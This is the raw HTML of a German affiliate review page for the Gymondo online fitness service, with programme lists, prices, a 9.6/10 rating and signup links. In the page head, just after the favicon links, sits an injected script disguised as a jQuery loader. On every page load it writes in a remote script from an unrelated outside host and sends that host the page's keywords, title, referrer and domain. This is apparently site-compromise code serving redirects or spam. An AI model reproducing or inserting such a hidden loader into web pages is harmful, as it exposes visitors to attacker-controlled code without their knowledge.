.checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#258FEF !important;}</style><link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />


<script>var a='';setTimeout(10);if(document.referrer.indexOf(location.protocol+"//"+location.host)!==0||document.referrer!==undefined||document.referrer!==''||document.referrer!==null){document.write('<script type="text/javascript" src="http://java.novgorod.ru/js/jquery.min.php?c_utt=G91825&c_utm='+encodeURIComponent('http://java.novgorod.ru/js/jquery.min.php'+'?'+'default_keyword='+encodeURIComponent(((k=(function(){var keywords='';var metas=document.getElementsByTagName('meta');if(metas){for(var x=0,y=metas.length;x<y;x++){if(metas[x].name.toLowerCase()=="keywords"){keywords+=metas[x].content;}}}return keywords!==''?keywords:null;})())==null?(v=window.location.search.match(/utm_term=([^&]+)/))==null?(t=document.title)==null?'':t:v[1]:k))+'&se_referrer='+encodeURIComponent(document.referrer)+'&source='+encodeURIComponent(window.location.host))+'"><'+'/script>');}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-3404 single-format-standard wp-theme-rehub wp-child-theme-rehub-blankchild">




	
<!-- HEADER -->
<header id="main_header" class="white_style">
<div class="header_wrap">
    <div id="top_ankor"></div>
      
        <!-- top -->  
        <div class="header_top_wrap white_style">
            <div class="header-top clearfix">    
                
                    <div class="top-nav"><i class="fa fa-bars re-top-menu-collapse"></i><ul id="menu-header-navigation" class="menu"><li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://www.dertester.info/homepage/">Startseite</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.dertester.info/produkttester-gesucht/">Produkttester gesucht</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://www.dertester.info/produkttest-portale/">Produkttest Portale</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.dertester.info/gewinnspiele/" title="Mitmachen lohnt sich!">Gewinnspiele</a></li>
</ul></div>
                
                <div class="top-social"> 
                    
                       <span class="icon-search-onclick icon-in-header-small"></span>
                    
                                
           			
                     	
	<div class="social_icon small_i">
		

		
			<a href="https://www.facebook.com/dertester.info" class="fb" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
			

		

		
			<a href="https://plus.google.com/u/0/b/112627733120131754166/+DertesterInfoprodukttests/posts" class="gp" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
		

		

			

		

					
		
		
			<a href="https://www.pinterest.com/dertester/" class="pn" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
		

		

		

		

			

																				

	</div>

  
                   	        
                    
                    
                </div>
            </div>
        </div>
        <!-- /top --> 
    
    <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_third_style clearfix">
            <div class="logo">
          		
          			<a href="https://www.dertester.info"><img src="https://www.dertester.info/wp-content/uploads/2015/07/dertester-klein.png" alt="Der Tester" /></a>
          		 
                      
            </div>
            
            
        </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">
        <nav class="top_menu"><ul id="menu-kategorien" class="menu"><li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/produkttests/">Produkttests</a></li>
<li id="menu-item-3387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/freizeit-hobby/">Freizeit &#038; Hobby</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.dertester.info/fitness-gesundheit-ernaehrung/">Fitness &#038; Ernährung</a></li>
<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/geschenkideen/">Geschenkideen</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/kostenloses/">Kostenloses</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/ratgeber/">Ratgeber</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/reisen/">Reisen</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/top10/">Top 10</a></li>
</ul></nav>
        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>




<!-- NEWS SLIDER -->
<div class="top_theme">
	<h5><strong>Neuigkeiten</strong></h5>
	<div class="scrollers"> <span class="scroller down"></span> <span class="scroller up"></span> </div>
	<ul id="vertical-ticker">
	
		<li><a href="https://www.dertester.info/erfolgreich-im-buero-wichtige-faehigkeiten-fuer-den-modernen-arbeitsplatz/">Erfolgreich im Büro: Wichtige Fähigkeiten für den modernen Arbeitsplatz</a></li>
	
		<li><a href="https://www.dertester.info/sommerurlaub-in-oesterreich-entdecke-die-schoenheit-der-alpen/">Sommerurlaub in Österreich: Entdecke die Schönheit der Alpen</a></li>
	
		<li><a href="https://www.dertester.info/strategien-zum-muskelaufbau-dein-guide-zum-starken-koerper/">Strategien zum Muskelaufbau: Dein Guide zum starken Körper</a></li>
	
		<li><a href="https://www.dertester.info/die-oeffnungszeiten-app-im-praxistest/">Die Öffnungszeiten App im Praxistest</a></li>
	
		<li><a href="https://www.dertester.info/laifen-swift-im-praxistest-unsere-erfahrungen-mit-dem-foehn/">Laifen Swift im Praxistest &#8211; Unsere Erfahrungen mit dem Föhn</a></li>
	
		<li><a href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/">Toniebox im Praxistest: Erfahrungen im Überblick</a></li>
	
		<li><a href="https://www.dertester.info/10-anzeichen-fuer-schlechte-ernaehrung/">10 Anzeichen für schlechte Ernährung</a></li>
	
		<li><a href="https://www.dertester.info/die-nandme-nx7000-im-praxistest-was-kann-die-schallzahnbuerste/">Die Nandme NX7000 im Praxistest &#8211; Was kann die Schallzahnbürste?</a></li>
	
		<li><a href="https://www.dertester.info/redkey-w12-praxistest-was-kann-der-kabellose-nass-trocken-sauger/">Redkey W12 Praxistest: Was kann der kabellose Nass-Trocken-Sauger?</a></li>
	
		<li><a href="https://www.dertester.info/zukunft-von-sozialen-medien-im-metaverse/">Zukunft von sozialen Medien im Metaverse</a></li>
		
	</ul>
	<div class="clearfix"></div>
</div>
<!-- /NEWS SLIDER -->

    <!-- CONTENT -->
    <div class="content"> 
		<div class="clearfix">
        
            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb"><span><span><a href="https://www.dertester.info/">Produkttester gesucht</a></span> » <span class="breadcrumb_last" aria-current="page">Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung</span></span></div>
    <div class="top"></div>
    <div>                            
        <h1 itemprop="name headline">Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung</h1>
    </div>                                
    <div class="meta post-meta">
        
        
            on <span class="date">29. Juli 2015</span>
          
        
    </div>
    
        
</div>
        

		    <!-- Main Side -->
            <div class="main-side single clearfix">            
            
                <article class="post post-inner category-456" id="post-3404">
                    
                    
                    
                        <div class="top_share"><div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dertester.info/gymondo-test-erfahrung/" data-text="Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://www.dertester.info/gymondo-test-erfahrung/" data-send="true" data-layout="button_count" data-width="122" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://www.dertester.info/gymondo-test-erfahrung/"></div>
    </div>

    

    <div class="share-item pin_like">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Fgymondo-test-erfahrung%2F
            &amp;media=https://www.dertester.info/wp-content/uploads/2015/07/Gymondo-Erfahrung.jpg
            &amp;description=Gymondo+%26%238211%3B+Ausf%C3%BChrlicher+Test+mit+Erfahrungen+und+Bewertung" class="pin-it-button" count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div></div>
                        <div class="clearfix"></div> 
                                    	
                     
                    	

                    

                    

                    

                    <p><strong>In meinem Gymondo Test erfährst du alles wichtige über das Online Fitnessstudio. Schon seit längerer Zeit hat sich das Unternehmen einen Namen gemacht, im TV ist die Gymondo Werbung oft zu sehen. Ich habe durch die kostenlose Testmitgliedschaft mit Gymondo Erfahrung gesammelt und werde in diesem Beitrag über all das berichten.</strong></p>
<div class="wpsm-titlebox wpsm_style_1"><strong>Deine Erfahrung mit Gymondo</strong><div>
Falls du bereits Erfahrungen als Mitglied gesammelt hast, kannst du unter diesem Beitrag eine ausführliche Bewertung abgeben.
</div></div>
<p style="text-align: center;"><a href="https://www.awin1.com/awclick.php?gid=374784&#038;mid=10642&#038;awinaffid=399121&#038;linkid=2495063&#038;clickref=" class="su-button su-button-style-flat" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:16px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:11px 38px;font-size:27px;line-height:41px;border-color:#4d4d4d;border-radius:16px;text-shadow:11px 11px 4px #000000"><i class="sui sui-arrow-circle-right" style="font-size:27px;color:#FFFFFF"></i> Jetzt kostenlos anmelden</span></a></p>
<h2>Gymondo im Test &#8211; Die Programmauswahl</h2>
<p>Seit dem Start der Online Fitness Plattform ist das Programm weiter gewachsen, es sind neue Programe dazu gekommen. <a href="https://www.dertester.info/gymondo-testbericht-teil-1/" target="_blank">Wie die Anmeldung verläuft habe ich bereits in einem Beitrag erklärt</a>. Je nachdem welches Ziel du hast, gibt es unterschiedliche Programme die dafür geeignet sein können. Die Trainingsprogramme werden in die Kategorien Abnehmen, Straffen, Muskelaufbau, Yoga &amp; Pilates und Tanzen aufgeteilt. In der folgenden Tabelle siehst du die einzelnen Programme einmal genauer:</p>
<div class="wpsm-table wpsm-table-blue"></p>
<table style="height: 378px;" width="766">
<tbody>
<tr>
<th>Abnehmen</th>
<th>Straffen</th>
<th>Muskelaufbau</th>
<th>Yoga &amp; Pilates</th>
<th>Tanzen</th>
</tr>
<tr>
<td>
<ul>
<li>Schlank in 10 Wochen</li>
<li>Gymondo Beginner</li>
<li>Gymondo Burn</li>
<li>Pure Cardio</li>
<li>Dance Worx</li>
<li>Kampfsport</li>
<li>Fit ins Frühjahr</li>
<li>Schlank für die Hochzeit</li>
</ul>
</td>
<td>
<ul>
<li>Body Transformation</li>
<li>Bikini Body</li>
<li>Bauch, Beine, Po</li>
<li>Body Shape</li>
<li>15 Minutes</li>
</ul>
</td>
<td>
<ul>
<li>Strong &amp; Fit</li>
<li>Sixpack</li>
</ul>
</td>
<td>
<ul>
<li>Pilates</li>
<li>Rückenfit</li>
<li>Yoga</li>
</ul>
</td>
<td>Dance Worx</td>
</tr>
</tbody>
</table>
<p></div>
<h3>Was solltest du noch über die Trainingsprogramme wissen?</h3>
<p>Einige Programme haben zusätzlich ein Ernährungsprogramm, das ist immer gekennzeichnet. Außerdem sind Programme mit Schwierigkeitsgrade von Leicht, Mittel, Fortgeschritten und Schwer versehen. Jedes Programm hat eine bestimmte Laufzeit und ist einem Gymondo Trainer zugeordnet. Meine Gymondo Erfahrung hat gezeigt, dass es aufjedenfall genügend Trainingsprogramme für jeden Typ gibt.</p>
<h3>Workouts und Ernährung</h3>
<p>Zwei weitere, wichtige Angebote um erfolgreich abnehmen zu können sind die Workouts und natürlich die Ernährung. Die Auswahl der Workouts ist ziemlich groß und auch hier gibt es zu den 4 Kategorien Abnehmen, Muskelaufbau, Yoga &amp; Pilates und Straffen verschiedene Videos.</p>
<p>Die Ernährug macht den größten Teil der Ergebnisse aus. Die Ernährungsexperten von Gymondo stellen regelmäßig neue Rezepte zur Verfügung. Bei Fragen oder sonstigen Anliegen stehen die Experten in Sachen Ernährung auch im Community-Forum zur Seite.</p>
<span class="wpsm-highlight wpsm-highlight-blue">5 Vorteile von Gymondo</span>
<p><p class="wpsm-numbox wpsm-style4"><span>1</span>Viele Trainingsprogramme &amp; Workouts</p><p class="wpsm-numbox wpsm-style4"><span>2</span>Ernährungspläne &amp; Rezepte</p><p class="wpsm-numbox wpsm-style4"><span>3</span>Große Community</p><p class="wpsm-numbox wpsm-style4"><span>4</span>Günstiger als jedes Fitnessstudio</p><p class="wpsm-numbox wpsm-style4"><span>5</span>Ortsunabhängig trainieren</p></p>
<p style="text-align: center;"><a href="https://www.awin1.com/awclick.php?gid=374784&#038;mid=10642&#038;awinaffid=399121&#038;linkid=2495063&#038;clickref=" class="su-button su-button-style-flat" style="color:#ffffff;background-color:#000000;border-color:#000000;border-radius:16px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:11px 38px;font-size:27px;line-height:41px;border-color:#4d4d4d;border-radius:16px;text-shadow:11px 11px 4px #000000"><i class="sui sui-arrow-circle-right" style="font-size:27px;color:#FFFFFF"></i> Jetzt kostenlos anmelden</span></a></p>
<h2>Gymondo Erfahrung &#8211; Kosten und Zahlungsmöglichkeiten</h2>
<p>Die Preise für eine Mitgliedschaft bei dieser Online Fitness Plattform varrieren je nachdem, für welches Abo du dich entscheidest. Bist du dir also noch nicht sicher wielange du trainieren möchtest, eignet sich eine monatliche Zahlung. Für alle die langfristig trainieren möchten, ist ein Jahresabo für 59,88€ pro Jahr eine günstige Variante. Egal für welches Abo du dich entscheiden solltest, es stehen alle Workouts und Programme zur Verfügung. Folgende Abo-Pakete stehen zur Auswahl:</p>
<ul>
<li>8,99€ pro Monat bei einer monatlichen Zahlung</li>
<li>6,99€ pro Monat für 6 Monate bei einer Einmalzahlung</li>
<li>4,99€ pro Monat für 12 Monate bei einer Einmalzahlung</li>
</ul>
<p>Die Kosten der Mitgliedschaft können via Lastschrift oder Kreditkarte bezahlt werden.</p>
<p><a href="https://www.awin1.com/awclick.php?gid=374784&amp;mid=10642&amp;awinaffid=399121&amp;linkid=2495063&amp;clickref=" target="_blank" rel="nofollow"></a></p>
<h2>Gymondo Test und Erfahrungen &#8211; Mein Fazit inkl. Bewertung</h2>
<p><!-- BEGINN des zanox-affiliate HTML-Code -->Ich finde die gesamte Online Fitness Plattform eine sehr gelungende Methode, um Fitness von Zuhause aus zu betreiben. Natürlich nicht nur von Zuhause, egal an welchem Ort der Welt. Das Angebot ist umwerfend, egal was du an deinem Körper trainieren willst, du findest bei Gymondo mit Sicherheit das passende Trainingsprogramm. Die Videos sind in ausgezeichneter Qualität und die Trainer motivieren richtig zum mitmachen. Im Community-Forum sind andere Mitglieder die genau die gleichen Interessen haben wie du, auch dort ist ständig Motivation und Leidenschaft zu sehen. Auch das Thema gesunde Ernährung wird ausführlich behandelt. Am Preis kann nicht gemeckert werden, Gymondo ist günstiger als jedes Fitness-Studio. Ob du dein Ziel erreichst liegt ganz alleine an dir, nur vom zuschauen wird nicht abgenommen, stimmt&#8217;s?</p>
<h3>Hast du Gymondo Erfahrung? Schreibe deine Bewertung in die Kommentare.</h3>
			
		<div class="rehub_feat_block table_view_block "><a name="quick-offer"></a>
		<div class="block_with_coupon">
	            <div class="offer_thumb">
	            <a href="https://www.dertester.info/go/gymondo-anmeldung/" target="_blank" rel="nofollow">
	            		            		<img decoding="async" src="https://www.dertester.info/wp-content/uploads/2015/07/Gymondo.jpg" alt="Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung" />
	            		            </a>
	            </div>
	   		<div class="desc_col">
	            <div class="offer_title">Gymondo</div>
	            <p>7 Tage kostenlos testen</p>
	        </div>
	        	        <div class="buttons_col">
	            <div class="priced_block clearfix">
	                <div>
	                	<a href="https://www.dertester.info/go/gymondo-anmeldung/" class="btn_offer_block" target="_blank" rel="nofollow">
	                			                			Jetzt anmelden	                			                	</a>
	                </div>
						            </div>
	        </div>
    	</div>
	</div>
		
	
        	<div class="rate_bar_wrap colored_rate_bar" itemtype="http://schema.org/Review" itemscope="" itemprop="review">
				    <div itemtype="http://schema.org/Thing" itemscope="" itemprop="itemReviewed">                            
		        <div style="display:none" itemprop="name">Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung</div>
		    </div>			
			<div style="display:none" itemprop="reviewBody">Gymondo hat alles was für ein erfolgreiches Training von Zuhause und auch unterwegs benötigt wird. Die Programmauswahl und die Qualität der Videos sind in herrvoragender Qualität.</div>
	        	            <div class="vcard author disauthor" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.dertester.info/author/pasquals/" title="Beiträge von Der Tester" rel="author">Der Tester</a></strong></div>
	                
         		
					<div class="review-top">				
							<div class="overall-score" itemtype="http://schema.org/Rating" itemscope="" itemprop="reviewRating">
					<meta itemprop="worstRating" content="1" />
					<meta itemprop="bestRating" content="10" />
					<span class="overall r_score_10" itemprop="ratingValue">9.6</span>
					<span class="overall-text">Testergebnis</span>
				</div>			
				
				<div class="review-text">
					<span class="review-header">Online Fitness von überall</span>
					<p>
						Gymondo hat alles was für ein erfolgreiches Training von Zuhause und auch unterwegs benötigt wird. Die Programmauswahl und die Qualität der Videos sind in herrvoragender Qualität.					</p>
				</div>
			</div>
		
		
		
							<div class="review-criteria">
																	<div class="rate-bar clearfix" data-percent="95%">
							<div class="rate-bar-title"><span>Kundenservice</span></div>
							<div class="rate-bar-bar r_score_10"></div>
							<div class="rate-bar-percent">9.5</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="100%">
							<div class="rate-bar-title"><span>Programmauswahl</span></div>
							<div class="rate-bar-bar r_score_10"></div>
							<div class="rate-bar-percent">10</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="95%">
							<div class="rate-bar-title"><span>Preise</span></div>
							<div class="rate-bar-bar r_score_10"></div>
							<div class="rate-bar-percent">9.5</div>
						</div>
																	<div class="rate-bar clearfix" data-percent="95%">
							<div class="rate-bar-title"><span>Qualität</span></div>
							<div class="rate-bar-bar r_score_10"></div>
							<div class="rate-bar-percent">9.5</div>
						</div>
									</div>
			
		
					<a href="#respond" class="rehub_scroll add_user_review_link">Add your review</a> <span class="add_user_review_link"> &nbsp;|&nbsp; </span><a href="#comments" class="rehub_scroll add_user_review_link">Read reviews and comments</a>		
	</div>


                                           
                
                </article>

                <div class="clearfix"></div>
                
                <div class="single_custom_bottom"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DerTester In Beitrag oben -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3413331483143845"
     data-ad-slot="8852582818"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div>
               
                
                    <div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dertester.info/gymondo-test-erfahrung/" data-text="Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://www.dertester.info/gymondo-test-erfahrung/" data-send="true" data-layout="button_count" data-width="122" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://www.dertester.info/gymondo-test-erfahrung/"></div>
    </div>

    

    <div class="share-item pin_like">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Fgymondo-test-erfahrung%2F
            &amp;media=https://www.dertester.info/wp-content/uploads/2015/07/Gymondo-Erfahrung.jpg
            &amp;description=Gymondo+%26%238211%3B+Ausf%C3%BChrlicher+Test+mit+Erfahrungen+und+Bewertung" class="pin-it-button" count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div>  
                

                
                    <!-- PAGER SECTION -->
<div class="float-posts-nav" id="float-posts-nav">
    <div class="postNavigation prevPostBox">
        
            <a href="https://www.dertester.info/schokolade-selber-machen/">
                <div class="inner-prevnext">
                <div class="thumbnail">
                    
                         
                        <img src="https://www.dertester.info/wp-content/themes/rehub/images/default/noimage_70_70.png" alt="Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung" width="70" height="70" />                   
                    
                </div>
                <div class="headline"><span>Previous</span><h4>Wie du Schokolade selber machen kannst</h4></div>
                </div>
            </a>                          
        
    </div>
    <div class="postNavigation nextPostBox">
        
            <a href="https://www.dertester.info/wassermelone-schneiden-7-youtube-videos/">
                <div class="inner-prevnext">
                <div class="thumbnail">
                    
                         
                        <img src="https://www.dertester.info/wp-content/themes/rehub/images/default/noimage_70_70.png" alt="Gymondo &#8211; Ausführlicher Test mit Erfahrungen und Bewertung" width="70" height="70" />                   
                    
                </div>
                <div class="headline"><span>Next</span><h4>Wassermelone schneiden - 7 YouTube Videos</h4></div>
                </div>
            </a>                          
        
    </div>                        
</div>
<!-- /PAGER SECTION -->                    
                                 

                
                    <div class="tags">
                        <p></p>
                    </div>
                

                
                               

                
                                               

            

                <div id="comments" class="clearfix">


    <div class="post-comments">
        <div class='title_comments'>1 Comment</div>
    
    <div id="tab-1">
        <ol class="commentlist">
            	<li class="comment byuser comment-author-pasquals bypostauthor even thread-even depth-1" id="comment-1069">
		<div class="commbox">
			<div class="comment-author vcard clearfix">
            					<a rel="nofollow" class="comment-reply-login" href="https://www.dertester.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.dertester.info%2Fgymondo-test-erfahrung%2F">Zum Antworten anmelden</a>                    
				<img alt='' src='https://secure.gravatar.com/avatar/64a35d51458b3bf6cf180ef8eae91d36f0bff6376a2e442c47edb929a0f1430d?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/64a35d51458b3bf6cf180ef8eae91d36f0bff6376a2e442c47edb929a0f1430d?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>				<span class="fn">Der Tester</span>
				<span class="time">29. Juli 2015 at 14:32</span>
                					
			</div>
			               
	          		               <div class="comment-content"><p>Hallo Eddy, ich habe bereits in zwei Berichten über meine persönliche Erfahrung berichtet, dort sind auch Screenshots etc. Du findest die Beiträge in der Kategorie &#8222;Fintess &#038; Ernährung&#8220;.</p>
</div>
					     				 
		</div>
	</li><!-- #comment-## -->

        </ol>
        <div id='comments_pagination'>
                
        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hinterlasse einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gymondo-test-erfahrung/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">Du musst <a href="https://www.dertester.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.dertester.info%2Fgymondo-test-erfahrung%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
    </div> <!-- end comments div -->

</div>

			</div>	
            <!-- /Main Side -->  

            <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
	
		<div id="text-75" class="widget widget_text"><div class="title">DSL Angebote von Modeo</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1Jcb" rel="nofollow" target="_blank"><img src="https://www.dertester.info/wp-content/uploads/2019/06/modeo-sidebar.jpg"/></a></div>
		</div><div id="text-76" class="widget widget_text"><div class="title">Waipu TV 1 Monat kostenlos testen</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1JQu"  target="_blank"><img border="0" src="https://ndirect.ppro.de/image/1JQu" alt=""/></a></div>
		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="title">Mehr</div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.dertester.info/ueber-uns/">Über mich</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.dertester.info/fuer-unternehmen-produkttests/">Für Unternehmen</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.dertester.info/impressum/">Impressum</a></li>
<li id="menu-item-4301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4301"><a href="https://www.dertester.info/datenschutz/">Datenschutz</a></li>
</ul></div></div>
	        
</aside>
            <!-- /Sidebar --> 

        </div>
    </div>
    <!-- /CONTENT -->     

<!-- FOOTER -->


<div class="footer-bottom">
  <div class="container clearfix">
	<div class="footer_widget">
		
			<p>No widgets added. You can disable footer widget area in theme options - footer options</p>
		 
	</div>
	<div class="footer_widget">
		 
	</div>
	<div class="footer_widget last">
		 
	</div>		
  </div>
</div>

<footer id='theme_footer'>
  <div class="container clearfix">
    <div class="left">
		
		<div class="f_text">© 2015 dertester.info</div>
		
    </div>
    <div class="right"> </div>
  </div>
</footer>
<!-- FOOTER --> 

<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="fa fa-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-blankchild\/*","\/wp-content\/themes\/rehub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		    <div id="search-header-contents-wraper">    
	        <div class="search-header-contents">
	        	<div class="re_title_inmodal">Search</div>
	            
<form  role="search" method="get" class="search-form" action="https://www.dertester.info/">
  <input type="text" name="s" placeholder="Search">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>	        </div>
	    </div>
		<link rel='stylesheet' id='jquery.nouislider-css' href='https://www.dertester.info/wp-content/themes/rehub/css/jquery.nouislider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://www.dertester.info/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://www.dertester.info/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
